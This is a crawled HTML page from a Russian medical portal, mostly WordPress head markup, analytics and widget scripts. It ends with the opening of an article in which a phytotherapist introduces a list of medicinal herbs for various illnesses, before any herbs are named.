

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://sansara58.ru/drugoe/kakie-travy-polezny-pri-boleznie-2.html
body_size: 54815
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59854714, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59854714" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Какие травы полезны при Болезние</title>

<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Какие травы полезны при Болезние Какие травы от каких болезней лучше всего принимать–список-шпаргалка для читателей сайта “Записки деревенского Айболита”"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://sansara58.ru/drugoe/kakie-travy-polezny-pri-boleznie-2.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sansara58.ru/#website","url":"https://sansara58.ru/","name":"\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043e\u0440\u0442\u0430\u043b","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":"https://sansara58.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://sansara58.ru/drugoe/kakie-travy-polezny-pri-boleznie-2.html#primaryimage","inLanguage":"ru-RU","url":"https://derevenskiyaybolit.ru/wp-content/uploads/2016/06/original.jpg"},{"@type":"WebPage","@id":"https://sansara58.ru/drugoe/kakie-travy-polezny-pri-boleznie-2.html#webpage","url":"https://sansara58.ru/drugoe/kakie-travy-polezny-pri-boleznie-2.html","name":"\u041a\u0430\u043a\u0438\u0435 \u0442\u0440\u0430\u0432\u044b \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u043f\u0440\u0438 \u0411\u043e\u043b\u0435\u0437\u043d\u0438\u0435","isPartOf":{"@id":"https://sansara58.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://sansara58.ru/drugoe/kakie-travy-polezny-pri-boleznie-2.html#primaryimage"},"datePublished":"2020-04-28T01:20:28+00:00","dateModified":"2020-04-28T01:20:28+00:00","author":{"@id":"https://sansara58.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880"},"description":"\u041a\u0430\u043a\u0438\u0435 \u0442\u0440\u0430\u0432\u044b \u043f\u043e\u043b\u0435\u0437\u043d\u044b \u043f\u0440\u0438 \u0411\u043e\u043b\u0435\u0437\u043d\u0438\u0435 \u041a\u0430\u043a\u0438\u0435 \u0442\u0440\u0430\u0432\u044b \u043e\u0442 \u043a\u0430\u043a\u0438\u0445 \u0431\u043e\u043b\u0435\u0437\u043d\u0435\u0439 \u043b\u0443\u0447\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c\u2013\u0441\u043f\u0438\u0441\u043e\u043a-\u0448\u043f\u0430\u0440\u0433\u0430\u043b\u043a\u0430 \u0434\u043b\u044f \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439 \u0441\u0430\u0439\u0442\u0430 \u201c\u0417\u0430\u043f\u0438\u0441\u043a\u0438 \u0434\u0435\u0440\u0435\u0432\u0435\u043d\u0441\u043a\u043e\u0433\u043e \u0410\u0439\u0431\u043e\u043b\u0438\u0442\u0430\u201d"},{"@type":["Person"],"@id":"https://sansara58.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880","name":"nikbazulin","image":{"@type":"ImageObject","@id":"https://sansara58.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/c3f5571df6d686465a691672f07f009d?s=96&d=mm&r=g","caption":"nikbazulin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sansara58.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://sansara58.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://sansara58.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://sansara58.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sansara58.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sansara58.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sansara58.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css'  href='https://sansara58.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
.a2a_kit.a2a_vertical_style {
    border: 2px solid #2c2f34;
    padding-right: 20px;
    padding: 20px 20px 20px 0;
    border-left: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.a2a_kit.a2a_vertical_style:before {
    content: 'ПОДЕЛИТЬСЯ';
    position: absolute;
    display: inline-block;
    line-height: 40px;
    -webkit-transform: rotate(-90deg) translate(0%, -50%);
    -moz-transform: rotate(-90deg) translate(0%, -50%);
    -ms-transform: rotate(-90deg) translate(0%, -50%);
    -o-transform: rotate(-90deg) translate(0%, -50%);
    transform: rotate(-90deg) translate(0%, -50%);
    top: 50%;
    left: 50%;
	background: white;
    margin-left: -31px;
    margin-top: -19px;
    padding: 0 10px;
    font-size: 24px;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://sansara58.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://sansara58.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://sansara58.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fkakie-travy-polezny-pri-boleznie-2.html" />
<link rel="alternate" type="text/xml+oembed" href="https://sansara58.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsansara58.ru%2Fdrugoe%2Fkakie-travy-polezny-pri-boleznie-2.html&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Медицинский портал Feed" href="https://sansara58.ru/feed" /><link rel="icon" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sansara58.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>var ajaxUrlFlatPM = "https://sansara58.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://sansara58.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'sansara58.ru'});
				});
        </script>

	
	
</head>
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
				          <a href="https://sansara58.ru">
                                    <img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='https://w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo" alt="Медицинский портал" data-lazy-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png"><noscript><img   alt="Медицинский портал" data-src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sansara58.ru/wp-content/uploads/2020/03/kisspng-medicine-symbol-medical-sign-clip-art-red-cross-5a795548ee6c26.1501323915179011289766-e1583435949646.png" class="logo" alt="Медицинский портал"></noscript></noscript>
          </a><div class="logo_name">Sansara58.ru</div><br><div class="logo_desc">Медицинский портал</div>
          				<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-3245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3245"><a href="https://sansara58.ru/bolezni">Болезни</a></li>
<li id="menu-item-3247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3247"><a href="https://sansara58.ru/krov">Кровь</a></li>
<li id="menu-item-3248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3248"><a href="https://sansara58.ru/zhelezo">Железо</a></li>
<li id="menu-item-3251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3251"><a href="https://sansara58.ru/insulin">Инсулин</a></li>
<li id="menu-item-3252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3252"><a href="https://sansara58.ru/indeks">Индекс</a></li>
<li id="menu-item-3253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3253"><a href="https://sansara58.ru/preparaty">Препараты</a></li>
<li id="menu-item-3254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3254"><a href="https://sansara58.ru/sosudy">Сосуды</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sansara58.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sansara58.ru/drugoe" itemprop="item"><span itemprop="name">Другое</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-04-28">28.04.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Какие травы полезны при Болезние</h1>
<h2>Какие травы от каких болезней лучше всего принимать–список-шпаргалка для читателей сайта “Записки деревенского Айболита”</h2>
<p style="clear: both">Добрый день, уважаемые гости нашего коллективного блога! По роду деятельности (я фитотерапевт), мне <noscript><noscript></noscript></noscript>часто задают вопросы о том, какие лекарственные травы от какой болезни лучше всего помогают.</p>
<p>Чтобы навсегда закрыть эту тему, я решила подготовить для вас эту статью – шпаргалку, к которой вы всегда сможете возвращаться и черпать из нее нужную информацию.</p>
